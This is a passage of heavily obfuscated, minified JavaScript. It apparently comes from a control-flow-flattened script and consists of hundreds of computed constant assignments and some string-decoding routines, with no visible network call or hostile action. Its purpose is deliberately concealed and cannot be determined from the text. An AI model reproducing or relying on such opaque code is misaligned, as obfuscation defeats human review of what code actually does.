jT:{Hc8=FP*Ar+H7*wE;m7B+=RV;Dp8=H7-mv-Bs+wE*WU;Nx=JL+mv*FQ*E3*FP;qj=E3*WU-Ar-vd*FQ;t4=Bs+WU*E3*JL-FQ;OI8=FP-mv+WU*wE+Bs;}break;case mA:{rg8=WU-LQ+mv*E3*H7;Zc8=E3+WU-wE+H7*FQ;OK8=FP*Ar+mv*H7*LQ;dD8=H7*Ar*FP*JL-Bs;Uv8=H7*FP-E3-vd+LQ;m7B=Rg;zb8=E3*WU+vd*LQ*mv;Nw8=LQ+FP-vd+WU*FQ;CF8=mv*JL*H7*E3;}break;case Ck:{Sw=FQ*vd*wE*LQ-H7;IJ8=E3*LQ+H7*mv*wE;s78=Bs*FQ*FP+JL-LQ;rz8=E3*WU-FP-H7+FQ;RQ=FQ*Bs*E3+WU*Ar;dG=E3+H7*Bs+LQ*mv;m7B=jZ;}break;case T1:{wp8=vd+wE+H7*Ar+FQ;PT8=mv+H7*FQ-E3-wE;tZB=vd*WU+FP*H7+FQ;UPB=E3*JL*mv*FQ*Ar;m7B=pn;}break;case B6:{N78=WU*Bs-H7-FQ;YF=Ar-vd+mv+H7+WU;YG=E3*wE-FQ*Bs-FP;Kr=FQ-LQ-Ar+E3+Bs;m7B-=zB;}break;case g1:{Y78=vd-E3-mv+WU*Bs;Bm8=mv*FP*LQ+Ar+WU;m7B=DV;k78=E3*H7+vd-Bs-Ar;Nk8=H7*Ar*LQ+E3*FQ;VO8=LQ*JL*WU+Ar-H7;Lj=FQ+E3+wE+Ar*WU;wr8=E3*H7+WU*LQ+Bs;DF8=E3*JL*mv+H7*Bs;}break;case SZ:{sX=vd*WU*JL+FP*E3;kN=WU*vd-FP+FQ;vO=FQ*WU+JL+H7-wE;P4=E3-JL+FP+WU*LQ;m7B=fz;}break;case LB:{z78=H7*mv*E3-Ar-FQ;m7B=DA;cr=JL+Ar*WU+H7+mv;QC=FQ*JL*Bs*LQ+H7;Rr8=wE+E3*WU+FP*LQ;hr=WU*Bs-E3+mv;Ov8=WU*mv-H7-FQ;ht8=Bs*WU-Ar-FP-wE;CG=LQ*Ar+WU*wE+JL;}break;case wZ:{E4=Bs*E3+WU*vd+LQ;M4=Ar*H7*FP+Bs+LQ;WE=H7*JL+WU*vd+Bs;nw=H7*LQ*vd-Bs;MG=vd*FQ*E3+WU;p3=H7*LQ+FQ+Bs;Cw=vd+mv+E3+FQ*WU;nN=wE*WU-JL+FP*E3;m7B=Kg;}break;case Mz:{m7B=YD;HJ8=E3*FP*Ar*mv;rG=WU*wE+FP+E3+H7;nZ8=H7*vd+Bs+Ar*WU;VC=H7+WU*Ar+FQ-wE;PV8=WU*Bs-LQ-FP*vd;sU=wE*WU+Ar+FP*LQ;}break;case YR:{m2=E3+WU*Ar-vd+FP;Bq8=Bs*H7-FP-LQ+WU;pH8=E3+vd+Bs*wE*FP;nq8=Ar+JL+mv*WU+FQ;m7B-=Rg;}break;case bA:{bk8=WU-vd+FQ*FP;x2=H7*JL+WU;st8=WU+wE*vd+Bs-mv;LZ8=H7-vd*JL+E3+WU;CT8=E3*LQ*vd*JL-FQ;E78=mv+WU+H7*JL+FQ;m7B+=EV;}break;case O1:{var lbB=K0B[C1];BO.Sg=AIB(jR,[lbB]);while(sY(BO.Sg.length,MD))BO.Sg+=BO.Sg;m7B=kZ;}break;case xz:{wj=wE*E3*FQ+FP;OQ=Bs*H7*vd+FQ+Ar;w5=wE*FQ+FP*mv*Bs;Fw=H7*wE*LQ-WU*Bs;m7B-=c1;}break;case Hg:{FP=FQ*vd-Ar*mv*JL;E3=JL*FP-mv+vd;wE=FQ-mv+LQ;Bs=JL*FQ+LQ+E3-wE;m7B=qn;WU=wE*Bs*JL+LQ+Ar;}break;case gh:{IB8=wE*H7*vd-FP*JL;sw=WU*mv+JL+LQ+wE;L18=LQ*H7*JL*mv-Ar;m7B=fJ;kC=wE*WU-H7-Ar-FP;NI8=H7*vd*Bs-LQ-FP;fW8=mv+Ar*WU+E3-vd;KO=WU*Ar-wE-mv*E3;}break;case v6:{cZ8=Bs+FP*WU;Bn8=Bs*LQ+H7*Ar+E3;Vc8=vd*FQ-wE+H7*LQ;dg8=WU*Ar+E3-FQ-wE;rr=LQ*WU+H7+FQ*vd;m7B-=Jg;ps=H7*LQ+mv*vd-FP;}break;case TV:{m7B+=lB;rR8=E3*WU+mv+LQ*Ar;p68=wE*LQ*E3-Bs-FP;VJ8=Ar+FQ*WU+H7*FP;WZ8=FP*WU+Bs+FQ;QQ=Bs*Ar*vd*FP-JL;B98=Ar*H7*FQ+E3+LQ;sw8=FP+mv+LQ*E3*Bs;PA8=WU*FP-Bs-E3+Ar;}break;case VA:{mz8=Bs*WU-LQ+JL+FQ;zw=E3*Bs+Ar+vd*WU;m7B=Jk;GG=LQ*H7+JL+vd*WU;EU=FP*WU-E3+vd-JL;Zx=LQ*FP+JL+WU-wE;nr=WU*Bs-FP*FQ+H7;RO=JL+Bs*FP*vd*mv;Ow=FP*E3*FQ-Bs;}break;case hn:{RA8=E3*WU-Bs-FQ-FP;BQ=Bs+E3-wE+WU-FP;F2=LQ*mv+E3*Bs*wE;l4=vd*WU-H7-FQ-FP;JD8=vd+mv*H7*Bs-wE;m7B+=nD;}break;case lh:{gM=H7+FQ*E3*wE-LQ;m7B+=Nk;DF=mv+FQ+LQ*H7-FP;md8=E3*FQ*Bs+FP*Ar;fP8=H7+wE+WU*FQ+E3;jZ8=Bs-vd+FQ*WU+H7;Tt8=WU*wE-H7-FP+E3;}break;case sA:{GS8=vd*FP*FQ*Ar;mC=LQ+FQ*WU+H7-wE;m7B=g8;Ss=WU+vd-mv+FQ+wE;cQ8=Ar+LQ*wE*FQ+E3;}break;case Wc:{kq8=H7*vd*FQ*JL+FP;Ad8=WU*Ar-Bs*JL;t08=LQ*H7-mv+vd-Ar;dc8=Bs*H7+E3+mv*WU;F08=WU*vd*mv-Bs+Ar;vn8=Bs*WU-FQ*Ar-JL;Ij=wE*FQ*LQ+mv*E3;m7B=MA;}break;case ln:{sC=Bs+FP+WU*E3+H7;YB8=H7*vd*FP+wE-LQ;Vk8=Ar*WU+LQ*wE;FH8=vd*H7*wE-FQ*JL;Hn8=H7+mv+E3+WU*wE;LT8=FP*H7+wE*Bs;m7B=v6;}break;case Qh:{SX=FQ+Ar+H7+FP;R18=WU*mv-LQ-Bs*E3;fw=H7+FP-Ar+mv+LQ;m7B=B6;bj=E3*Ar*FP*mv+WU;T5=E3+H7*Ar*FP+wE;fM=FQ-mv-wE+Bs*E3;}break;case zz:{mX=Bs+E3*WU+mv*Ar;m7B-=q6;LM=Bs+LQ+mv+WU*JL;Mk8=JL-wE+LQ*H7*mv;J2=FQ-mv+WU*wE;jw=H7*Ar*LQ-E3+JL;Bb8=vd*wE*Bs+WU+LQ;}break;case f1:{Qd.push(ZE8);px=function(hLB){return AIB.apply(this,[O1,arguments]);};m7B+=rD;hH(N6,[SX,R18,fw,bj]);Qd.pop();}break;case V6:{var dRB=K0B[C1];var YtB=st([],[]);var PqB=gd(dRB.length,JL);m7B=kZ;while(Ut(PqB,LE)){YtB+=dRB[PqB];PqB--;}return YtB;}break;case V1:{kt8=mv+LQ-FP+WU*E3;Nv8=LQ-vd-Bs+H7*wE;M3=LQ-H7+vd+FP*WU;W4=wE+Ar*FP+WU*E3;m7B+=RZ;J18=WU*wE+FP+H7+FQ;Kd8=WU*wE-vd+FQ*LQ;Ah8=H7*mv*wE-FP+FQ;}break;case x1:{m7B=nZ;PB8=wE*H7+WU+FP*Bs;Kq8=FP+H7*wE-JL-LQ;r88=LQ*Ar*vd*Bs-E3;H3=Bs*E3-Ar+LQ+FP;Rm=FP*vd*wE-mv-JL;Nj=WU*FQ+Ar*vd;rW=Ar-LQ+WU*wE-H7;qN=FP+FQ+WU*LQ-wE;}break;case zD:{dN=FQ+WU*vd*mv;Ds=Bs-FQ+FP*H7*Ar;MN=Ar*wE*E3-vd*JL;m7B=wZ;xG=vd*H7*LQ-Bs*wE;pM=FQ+wE-Ar+WU*vd;XN=vd+E3+FP*WU;HX=LQ+Bs-wE+FP*WU;Z5=wE*WU+E3+vd-JL;}break;case gB:{gw=E3*LQ-JL+WU*FP;QX=wE*Bs*mv-LQ+Ar;Gh8=LQ*vd*H7+E3;zZ8=FQ+FP*H7+Bs-JL;m7B=AR;nC=H7*wE-mv+LQ+FP;JV8=Ar+E3*Bs+WU*mv;}break;case xT:{m7B=xD;wx=FQ+WU*wE-E3-H7;U4=FQ*WU-H7+FP-LQ;Sc8=LQ-JL+wE*mv*H7;gB8=wE*WU-vd-Bs;}break;case mZ:{Ow8=WU*vd+LQ-E3+FP;f38=LQ+Ar*WU-Bs-FP;Jb8=wE*FP*Bs+vd-FQ;m7B=c6;sz8=WU+FQ+Bs*LQ+mv;}break;case BV:{Yr=H7*E3-Ar*Bs;r58=LQ*Ar+Bs+FP*WU;PG8=vd+H7*mv*FP-FQ;m7B-=zg;Bl8=Ar*WU+E3*JL;WN8=Bs+H7+mv*Ar*WU;vT8=WU*Bs-LQ*E3*JL;}break;case TZ:{RP8=H7*wE-LQ-FP*Bs;hm=Bs+Ar+WU*wE-H7;Kz8=Bs+FQ-FP+wE*WU;AS8=Ar*WU+H7*mv+LQ;m7B=qc;YG8=Bs+E3*WU+vd*JL;ZU=WU-mv+Ar*E3*FP;}break;case Mn:{jX8=FQ*wE*Bs+JL-Ar;l98=WU*E3+LQ+Bs+H7;m7B-=F8;JT8=H7*mv*FP-E3*Ar;XX8=WU*FP+FQ+H7+Bs;rY8=FQ+WU*LQ+vd+FP;WO8=Bs*wE*Ar+vd-LQ;h58=WU+FP*H7-FQ;}break;case fz:{A2=LQ*FQ*wE-JL+FP;Jm=FP*Bs+LQ*WU+JL;Rs=JL+Ar*WU-E3*FQ;pW=H7*E3*vd-Bs-LQ;m7B=G;V4=FQ-E3+Bs*LQ*vd;}break;case zV:{SI8=FP*WU+mv+H7+E3;Yx=E3+FP*WU-vd;q5=wE+WU*FP+Ar*FQ;Ts=E3*Bs*wE-JL-LQ;f4=WU*Bs+JL-H7-FP;m7B=TB;Dw=Ar+E3*WU+wE+Bs;zX=FQ+H7*E3*mv-FP;Ym=WU+Ar*H7+FP;}break;case kz:{fp8=wE+H7*FQ*Ar;td8=Bs*FP+E3*WU;FM=FQ*WU+JL+vd+H7;p08=mv+H7*wE+WU*Ar;m7B=zV;rb8=FP*H7+LQ-JL-E3;dH8=E3*Ar+WU*FQ-wE;bs=vd-Bs+JL+LQ*H7;}break;case k6:{Bj=wE*E3+vd+WU;jr=Ar*Bs+FQ*FP*vd;jj=Bs-mv-Ar+WU+E3;qM=FQ*vd*FP+LQ+mv;ZQ8=wE+E3*FQ+WU*FP;m7B=LD;}break;case rV:{jk8=FQ+WU*wE-vd*mv;hU=wE*Bs-JL+mv-LQ;fk8=Bs*WU-wE-FP+vd;m7B-=Pg;cs=WU*FP-mv-LQ-Ar;WK8=vd+Bs*wE*E3;kX=FP*vd*H7+WU*mv;}break;case LA:{LW8=LQ*Bs+H7*E3*vd;M18=FP*Ar+E3*WU;dd8=H7*E3+FQ*vd*mv;m7B=Zk;A4=LQ*FQ+WU*Ar+vd;LJ8=mv*H7*JL*FP;}break;case Sk:{fF=Bs+H7-vd+mv+Ar;rs=Ar+Bs*FP+FQ;nF=Ar+wE+Bs*mv+H7;m7B=dA;RG=FP*Bs+FQ+mv+JL;Yw=Bs+LQ*wE+Ar;hG=E3+mv*wE*Ar-vd;}break;case lT:{var CvB=K0B[C1];m7B+=O8;sG.Ah=AIB(V6,[CvB]);while(sY(sG.Ah.length,fM))sG.Ah+=sG.Ah;}break;case p6:{JM=H7+E3*Bs*FQ+Ar;kL8=FP+wE*LQ*Bs-JL;KP8=Ar+vd*WU-H7-Bs;Yp8=wE*FQ*mv*E3-JL;IS8=wE*E3*FP+Bs*LQ;m7B-=j1;Xd8=WU+Bs*mv*wE+JL;}break;case x8:{lK8=E3*vd*mv*LQ+FQ;BA8=E3*H7-JL-FP+mv;vJ8=Ar*FQ+LQ*H7*mv;m7B+=SJ;RM=FP*FQ*Ar-E3*LQ;Lb=JL*vd-LQ+Bs*wE;ck8=LQ+E3*WU-H7;Mx=wE*FP*mv-H7-FQ;kw=E3*LQ*wE-FP*mv;}break;case pz:{m7B+=SD;x08=JL-H7+wE*WU-FP;n98=WU*FQ+Bs-LQ-E3;Rt8=FQ*Bs*wE*JL+mv;hQ=Bs+E3*WU-JL+FQ;w4=vd+WU+Ar+H7*FP;}break;case LD:{g5=mv*JL+WU+FP+E3;Rx=H7-Ar-wE-JL+WU;K5=WU+Bs+FQ+wE-Ar;rx=FP-wE-Bs+WU+H7;m7B-=Sh;Cs=H7+WU*E3+LQ-wE;}break;case tJ:{HN=wE+E3+Ar+H7+mv;g4=wE+mv+vd+H7+Bs;Cx=H7+Ar+vd;IX=FP+vd+E3*Ar-JL;zL=Ar*Bs-E3+FP;m7B+=WT;}break;case lZ:{m7B=sT;dx8=wE+E3+FP*H7+WU;tt8=JL*H7*Bs+FQ+WU;zs=Bs*WU-Ar*wE-JL;fO=mv*Bs*Ar*LQ-WU;Oh8=vd+WU*Ar-mv*JL;mH8=wE-FQ+H7*LQ+Ar;}break;case ID:{m7B=T1;KL8=FQ-Ar+FP+H7+WU;bQ=FP+wE*vd*JL*FQ;Bw=H7+FQ*mv+WU+JL;Hs=JL*FP+WU+LQ+H7;cm=E3*vd-Bs+WU+H7;cN=mv*Ar+WU+H7+FP;}break;case Ch:{m7B-=Hn;Pr=vd+mv*LQ*H7+FQ;wZ8=wE*Ar*Bs+E3-FQ;PK8=E3+vd*FP*Bs;X78=E3-JL+WU*LQ-H7;}break;case vJ:{Lv=JL*FP-Ar+E3+FQ;rH=LQ*E3+Bs-vd*FQ;l2=LQ+FQ+mv+wE;EX=mv*wE+Ar+vd*JL;P2=FQ+E3+mv*wE-vd;m7B+=D;VU=wE+JL+mv+Bs*LQ;}break;case nA:{B5=WU*FP+wE*LQ-mv;KN=wE*Bs-LQ-FQ+JL;gV8=Bs-Ar+mv*H7*E3;G4=LQ+WU+wE*Bs*FP;w9=Ar+LQ-JL+E3*wE;bC=JL+H7+wE+mv*WU;m7B-=pR;LvB=JL-LQ+wE*Bs*FP;WF=w9+bC+LvB;}break;case g8:{Qk8=FP*WU-mv*wE-JL;xN=E3*FQ*JL-vd+WU;EF=WU-vd+LQ*wE;bP=LQ*WU+mv-FP*H7;m7B=VA;Nv=H7+JL+FP*WU-LQ;j9=Ar*WU+H7-E3*LQ;}break;case rR:{m7B=wD;TN=Bs*E3*LQ-mv-vd;kj=LQ*E3*vd+wE;Vm=Ar*Bs+LQ*WU-vd;mO8=H7*Bs-Ar+E3;Mz8=WU*wE+Bs+vd*E3;UT8=Ar+WU*wE+LQ-H7;}break;case VV:{Qd.push(T5);Sx=function(g6B){return AIB.apply(this,[lT,arguments]);};hH(bJ,[N78,YF]);Qd.pop();m7B+=lZ;}break;case bc:{W98=LQ*Ar*H7-vd*FP;RcB=wE*WU-vd-LQ*FQ;QM8=WU+Ar+wE*E3+vd;QW8=WU+H7*mv*LQ-Bs;mW8=mv*vd*H7+WU+wE;bF8=mv*E3*H7+Ar-FQ;nF8=Ar*Bs+WU*wE-JL;m7B=jz;}break;case hh:{Ml8=E3*Ar+mv*wE*H7;pP8=mv*E3*FP*vd-LQ;Tm=WU*Bs+Ar*FP-H7;Vn8=mv*Ar*WU-FP-wE;p5=E3*H7+LQ*FP*Bs;UK8=WU*FQ-JL-LQ*FP;m7B-=QB;}break;case Qn:{VgB=FQ*WU+mv+H7;m7B=fB;HqB=wE*Ar+E3*LQ+WU;hgB=FP*H7-mv-vd*FQ;DM8=Ar*WU+vd-E3*wE;}break;case xD:{G88=H7*E3+vd-FQ+LQ;fU=E3+wE+LQ*WU+Ar;m7B=vR;Lc8=FP*vd+wE*Bs*E3;tk8=Bs*WU+JL-FQ-LQ;SK8=Bs*FP+WU*JL*wE;Lz8=vd+Bs*FP*LQ-Ar;hW=WU+H7*mv*Bs-wE;Ls=Ar*WU+Bs-H7+JL;}break;case ZD:{G3=vd+Bs*E3+WU*wE;m7B=Ck;zg8=vd+FQ*WU;YM=wE*FP*Bs+E3-vd;O5=FP*WU-vd+wE-H7;vs=FP*WU-LQ-FQ-Ar;I08=Ar+H7*Bs-WU+E3;YV8=Ar+WU*wE-vd+FQ;Ng8=Bs*WU-FP-LQ-vd;}break;case Rg:{cj8=H7*Ar+wE+FQ+WU;ON8=wE+LQ*WU;GV8=Bs+Ar+vd*H7*wE;Q48=Bs-JL+LQ*WU+wE;E28=H7+E3+WU*Ar+mv;UQ8=H7+wE*LQ*Bs;Yr8=E3+LQ*Ar*FQ*FP;dgB=FQ*WU-wE+Bs*H7;m7B-=rA;}break;case Eg:{var mlB=Bl[SRB];m7B=Gn;}break;case TB:{f08=WU*FQ+H7-FP-wE;pZ8=JL+mv*Ar*WU+wE;m7B=TV;J98=E3*JL*FQ+vd*WU;MO=FQ+H7*E3-JL+vd;}break;case Ig:{var ULB=K0B[C1];var YRB=st([],[]);var GIB=gd(ULB.length,JL);while(Ut(GIB,LE)){YRB+=ULB[GIB];GIB--;}return YRB;}break;case K6:{Ws8=vd+E3*H7-JL-Ar;PF8=Bs+LQ+WU*vd+mv;jF8=JL*H7+wE*FP*Bs;m7B=Cg;Kw8=H7*vd+mv*WU;JQ8=E3*H7-mv-Bs+WU;}break;case Zk:{lr=WU+wE+Bs*FQ*FP;RJ8=vd-FP-wE+FQ*WU;WG8=Ar*WU-vd+FQ+E3;m7B-=tJ;XT8=wE*WU+vd*JL*E3;WH8=Bs+H7*FQ+FP;X48=Ar*WU+FQ+E3+H7;vN8=H7*FP+Bs-FQ*wE;ZZ8=Ar+WU*LQ+Bs+vd;}break;case jJ:{LX=FP*E3*vd*JL;FX8=Bs*FP*wE+Ar*FQ;Aq8=wE*mv*FP-JL+WU;z88=Ar-FP+WU*LQ;m7B=kh;V78=Bs*FQ*FP-WU-H7;Ym8=Ar*LQ*FP+H7-mv;EQ=LQ-wE+E3*WU-H7;rc8=Bs-FP+JL+FQ*H7;}break;case Nk:{n4=vd*FP+FQ+WU*JL;z4=wE*vd*LQ-FQ*FP;Xw=Bs*wE+E3+H7-JL;m7B=bA;sx=WU-FQ*JL+vd+H7;}break;case P1:{c78=wE*Bs*LQ-WU-mv;qd8=E3*Bs+WU*vd+H7;w78=wE*LQ+FQ*WU-Bs;Zk8=JL*Bs+H7*LQ+vd;jV8=mv*H7*FP-vd*LQ;ZI8=WU*wE-JL+FP*Bs;mI8=WU*E3-mv+Ar;m7B-=A;}break;case jz:{lQ8=Bs*FP+mv+wE*WU;Z8B=WU*FP-Bs+JL-H7;rx8=E3*LQ*Bs*JL+Ar;kM8=FQ+FP*WU-wE*LQ;Zw8=FQ*mv-JL+wE*H7;Zj8=Ar*WU+vd*H7+FP;fkB=Ar+LQ*JL*FQ*Bs;m7B=Qn;sBB=Bs+wE+H7*FQ-JL;}break;case nz:{hk8=Bs*mv*H7-E3-LQ;m7B+=vZ;TT8=wE*E3*FP-LQ-FQ;N18=mv+vd*WU;PF=H7*JL*vd*FQ;YZ8=WU*wE-mv-H7-vd;}break;case F1:{qO=E3*vd*LQ*FQ+H7;pc8=FQ+WU+Bs+LQ*FP;JQ=FP-wE+FQ+WU+Ar;WV8=FQ*WU-FP-E3-vd;m7B=Z;MH8=Bs+Ar+E3*WU-LQ;V5=Ar*WU-mv+Bs*LQ;g78=wE*FP+Bs+E3*WU;lH8=Ar*mv*wE*Bs+FQ;}break;case p1:{m7B=kZ;var QSB=K0B[C1];rt.kn=AIB(Ig,[QSB]);while(sY(rt.kn.length,t8))rt.kn+=rt.kn;}break;case nn:{Qd.push(Gp8);Bv=function(T7B){return AIB.apply(this,[p1,arguments]);};QS.call(null,C1,[Id(LE),Cw8,fw,gX]);m7B+=rA;Qd.pop();}break;case XT:{Eb8=Bs+vd*wE*H7;Iw=JL-FP+Ar+E3*WU;rQ=H7+WU*FP+wE*vd;Ih8=vd*wE*H7+LQ*Bs;m18=WU+H7*wE-LQ;WT8=LQ*WU-wE+FP-FQ;m7B-=J6;}break;case XZ:{var mbB=K0B[C1];var jIB=st([],[]);m7B+=Nk;var RbB=gd(mbB.length,JL);if(Ut(RbB,LE)){do{jIB+=mbB[RbB];RbB--;}while(Ut(RbB,LE));}}break;case I8:{bL8=JL+vd+Bs*H7-mv;U18=H7+WU*FP;t78=wE*JL*mv+FP*WU;m7B+=vR;Hf8=Ar*WU-E3+Bs-FQ;PN8=Ar*H7*FP+vd-JL;Xq8=E3*WU+FP-H7-Ar;}break;case sT:{J4=wE*WU-Ar-FQ-E3;rv8=E3*Bs*FQ-mv+H7;bd8=vd+Bs*LQ+FP*WU;m7B-=Lk;Vl8=vd-wE*mv+FQ*WU;QU=mv+WU*FP-JL-wE;}break;case Yh:{T4=Bs*Ar+H7*wE*vd;W2=Bs*LQ+FQ*WU-JL;c3=LQ+WU*FQ-mv-Ar;N4=Bs*H7*JL+WU*vd;m7B-=hV;vw=Bs*E3+FP+WU*LQ;DO=JL*Ar+WU*E3-FQ;vX=WU*wE+FQ+FP+Bs;}break;case vR:{xV8=mv+E3*Bs*FP-LQ;ST8=FQ+WU*wE-Ar-vd;sk8=FQ*WU+Ar+Bs;m7B=N8;K18=E3*WU+FQ*JL*wE;xh8=Ar+WU*FP+Bs*JL;}break;case HB:{Eq8=H7*vd*wE-E3-JL;D08=mv*FP*H7-wE-vd;Pc8=Bs+wE*WU+mv+JL;m7B-=bT;rh8=WU-Ar+wE*E3*FQ;f5=FP+WU*FQ*JL-mv;}break;case Qg:{T68=wE*FP*LQ-Ar;bG8=JL+wE+Bs*H7+FP;m7B=K6;DN8=FQ*FP*Bs+Ar*mv;S28=wE*mv*LQ*FP+vd;Qb8=Ar+E3*mv*vd*LQ;b08=LQ*mv*vd*wE-FQ;}break;case Fg:{wv8=FQ-mv+wE*JL*H7;m7B=wB;VQ=LQ*WU-mv-FQ*vd;pm=Bs*H7*vd-wE;Gj=FP*WU-E3*LQ+Ar;kr8=H7*Ar*FP-JL+Bs;nw8=Ar+WU*mv+E3+FP;}break;case Hc:{Im=JL+wE*FQ+LQ+FP;bF=H7-Bs+vd*FQ*Ar;jG=H7-JL+LQ*vd;m7B=Sk;m9=vd-Bs+H7+JL+wE;tO=FQ*wE-vd+JL+mv;RX=H7-Bs-mv+LQ*wE;}break;case Qk:{mr=Bs+mv-wE+WU;NZ8=mv*FQ*WU-E3-Bs;NU=E3-vd+WU+FQ-LQ;IF=WU+vd*mv;m7B+=xg;}break;case E1:{tg8=WU*E3+JL+vd-FP;m7B+=wV;UU=wE*WU+LQ*FQ-FP;SS8=wE*WU+FP*Ar;gF=FQ+WU*wE+E3-JL;}break;case kB:{gQ=Ar+vd*Bs-FP+H7;LN=H7+JL+FQ+vd;C5=Ar*wE-Bs*JL+vd;m7B=sB;Px=FP-Ar+vd+Bs+JL;Ps=mv*vd+FP+JL;z3=mv+FP+FQ+Ar;ww=FQ*E3-vd+Ar+Bs;}break;case Wh:{m7B-=KJ;return JtB;}break;case Lk:{N98=JL-Ar+Bs*H7*mv;XO=E3*WU-mv*JL-Bs;RG8=wE*H7*mv-FP+vd;m7B=BV;gh8=WU-mv+LQ*Ar*wE;}break;case Kg:{S5=Ar+H7*E3-JL+mv;m7B=TZ;GE=JL+Ar*WU+H7+LQ;EJ8=WU+Bs*H7+wE;Q78=WU*vd+H7*FQ-Ar;GB8=wE*vd+LQ*H7+E3;}break;case Fn:{XD8=Ar*LQ+E3+H7*wE;Qg8=WU+wE+H7*E3;k3=vd*FQ*H7-JL;m7B=Ch;wm=FQ+FP*wE*Bs+JL;}break;case Yg:{LU=E3-LQ*FQ+WU*FP;S3=E3*WU-JL-LQ*mv;t18=WU*wE-H7+mv*LQ;gj=JL*wE*H7-Ar-LQ;m7B+=AB;}break;case m6:{vw8=WU*LQ+FQ+wE*mv;TE8=wE-H7+Bs*WU-mv;Hb8=vd*E3*FP+mv*Ar;m7B-=Lk;Lx=Bs*FP*vd-JL+LQ;}break;case Mk:{qk8=E3+Ar*H7+LQ*vd;H38=FQ+LQ*wE+WU+JL;ON=H7*Bs+mv*vd;nG=FP*FQ+vd+wE*WU;m7B=LB;}break;case Z:{qs=H7*wE-LQ-Bs+E3;rE=wE+E3+H7*FP+Ar;v18=Ar*Bs+wE*H7-mv;ld8=Ar+vd+FQ*WU-H7;m7B+=Rh;jT8=H7*FQ+LQ*WU+wE;BL8=Bs*mv*H7+FQ;}break;case Zn:{Cz8=Bs*WU-wE-LQ;MD8=FQ-Ar-wE+Bs*WU;MJ8=FP*WU-H7+FQ*JL;AK8=Ar+wE*WU-FQ*H7;LW=WU*wE-H7+FQ*JL;hl8=Bs*LQ*wE+FQ;mX8=vd-FQ+FP*WU+Bs;qj8=WU-FQ+H7*LQ*mv;m7B+=Jc;}break;case fh:{HR8=FP*E3-mv+wE*WU;NA8=Ar*WU+Bs+FP-LQ;DB8=wE*Ar*E3+H7-Bs;S18=Ar*LQ*H7-WU+Bs;kz8=FQ+Ar*WU-H7-E3;m7B=g1;rF8=JL*FP*WU-E3+FQ;mr8=FQ*WU+LQ+JL+Ar;}break;case dk:{MF=E3-JL+wE*Bs-LQ;gH8=LQ*H7+vd;dl8=E3+H7*Bs+mv-JL;HB8=Bs+FQ-E3+H7*FP;m7B-=EJ;HK8=H7*Bs-FP+WU;sT8=Ar*H7-E3-mv*FP;}break;case pV:{fn8=LQ*WU+FP+E3*FQ;EY8=E3+Bs*mv*H7+FP;O78=JL+WU*Ar+H7;Lv8=H7+LQ*WU+FQ;ks8=WU-Ar+mv*H7*Bs;NW=WU*LQ-Ar-Bs*vd;m7B+=JV;XJ8=H7*FP-Ar+FQ-JL;WQ8=FQ*E3*mv*Ar+FP;}break;case Jk:{m7B=rR;fx=WU*LQ-H7-Bs-E3;AU=Ar*H7*FQ-E3-vd;ZM=WU*wE-Bs*FP-FQ;Kw=Bs*FP*vd*Ar+JL;}break;case cZ:{Wj=Bs*WU+Ar-H7+FP;z5=WU*E3+wE+Bs-vd;qX=WU*LQ-Ar*JL-H7;TO=WU*FP-LQ+wE;m7B+=bD;xQ=vd+WU*FP+wE+Bs;Fk8=vd+Bs*LQ*JL*E3;Q5=Ar-wE-H7+WU*FP;}break;case N1:{var bqB=K0B[C1];m7B=kZ;LO.Xk=AIB(XZ,[bqB]);while(sY(LO.Xk.length,j5))LO.Xk+=LO.Xk;}break;case qc:{m7B-=dT;gG=Ar*LQ*FP+WU*E3;SL8=mv*FQ*H7+wE+Bs;cv8=WU*wE-mv-Ar+LQ;zj=JL*FP*WU+wE*FQ;zn8=Ar*FP*wE+mv*Bs;}break;case Gn:{for(var bTB=gd(mlB.length,JL);Ut(bTB,LE);bTB--){var FTB=At(gd(st(bTB,CnB),Qd[gd(Qd.length,JL)]),DLB.length);var qLB=H9(mlB,bTB);var XpB=H9(DLB,FTB);kbB+=AIB(Q,[MP(qf(Fb(qLB),XpB),qf(Fb(XpB),qLB))]);}m7B=kZ;return hH(wD,[kbB]);}break;case fB:{m7B=kZ;FcB=WU*Ar-FP+Bs-E3;wpB=WU*wE-mv*vd*FP;XJB=FQ*Ar+WU*FP;K1B=LQ*Ar-vd+WU*FP;tY8=LQ*H7-Ar+Bs+FQ;}break;case JZ:{AhB=vd*H7*mv-FP*JL;Z28=Bs*LQ+mv+vd*WU;wK8=FP*H7+Ar*WU;CgB=H7*LQ*JL+FQ;UVB=vd-Ar+WU*wE+Bs;m7B-=fJ;TzB=WU*E3*JL-FQ-wE;}break;case c6:{c18=WU*wE-LQ-E3*FP;xG8=mv+FQ*H7*LQ-vd;wA8=mv+LQ*WU+Ar+FP;l3=wE*vd*H7-E3+FP;m7B-=Sn;}break;case wB:{lQ=E3*WU+mv+LQ-JL;m7B=p6;x18=WU*FQ*mv-E3-H7;hx=mv*FQ*E3+wE+WU;fB8=FP*JL*WU+H7-LQ;hH8=E3*WU-Ar*H7;O3=H7*E3+FQ*vd*LQ;J48=WU*E3+wE*Ar+LQ;}break;case Oz:{DBB=FQ*wE*Ar-Bs;pl8=mv+FP+wE*vd*LQ;Ev8=Ar*vd*FQ*Bs-H7;xI8=FQ+Ar+LQ+E3*H7;Gx=wE+WU*Ar-LQ;XX=Bs*E3+wE*H7+FQ;PN=Bs+H7+wE+WU*LQ;H2=WU*wE-E3+mv*H7;m7B-=Yc;}break;case OZ:{HI8=E3*WU+FQ*vd*Bs;BG8=E3*WU+vd-mv-H7;UE8=Bs*WU*JL-mv-H7;m7B=ZD;jA8=WU*LQ+vd*mv*Bs;GI8=WU*vd+H7*E3-Bs;CM=wE*mv*FP*vd+JL;sm8=FP*wE*Bs+Ar;}break;case qR:{Sm=H7+LQ*Bs*FP+mv;bA8=vd+E3*WU+H7*mv;IM=Ar-E3+FQ*H7+mv;Al8=Ar-WU+E3+FP*H7;TG=JL+E3*Ar*H7-WU;Jr=FQ-FP+H7*LQ*Ar;tU=Ar*Bs*wE-WU-LQ;m7B-=SJ;UQ=Bs*JL*H7+Ar*vd;}break;case kh:{Ur=FQ*JL*WU-vd;X98=WU+Ar+Bs*FP;Pf8=JL*LQ*WU+Bs;m7B=Oz;q88=FQ-wE-JL+H7*LQ;nf8=FP*Bs+FQ*WU+mv;MC8=vd+JL+H7*LQ-E3;}break;case QB:{Ed8=FP+H7+LQ+E3*WU;k2=FP*WU-mv-JL+H7;Ht8=WU*E3+FQ-Bs;Td8=H7*Bs+vd+mv*Ar;m7B+=Th;R68=JL+vd*LQ+WU*wE;jU=vd*wE*E3+FP;B68=wE-LQ+H7*Bs+Ar;}break;case 